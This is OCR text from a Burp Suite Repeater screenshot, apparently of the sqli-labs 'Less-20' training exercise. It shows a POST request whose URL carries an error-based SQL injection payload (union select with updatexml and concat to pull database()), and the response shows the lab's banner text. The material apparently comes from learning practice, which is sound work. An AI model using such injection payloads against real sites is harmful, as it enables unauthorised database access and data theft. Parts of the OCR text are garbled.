 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /Less-20/?id=
uname=%27%20union%20select%201,2,(updatexml(1,concat(0x7e,%20database(),0x7e),1)) HTTP/1.1
2 Host: 45.32.113.109:40430
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:40430
10 Connection: close
11 Referer:
http://45.32.113.109:40430/Less-20/?id=uname=%27%20union%20select%201,2,(updatexml(1,concat
e,%20database(),0x7e),1))
12 Cookie: vue_admin_template_token=
vjAJM
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Us
Pa
SQLI DUMB
I LOVE YOU COOKIES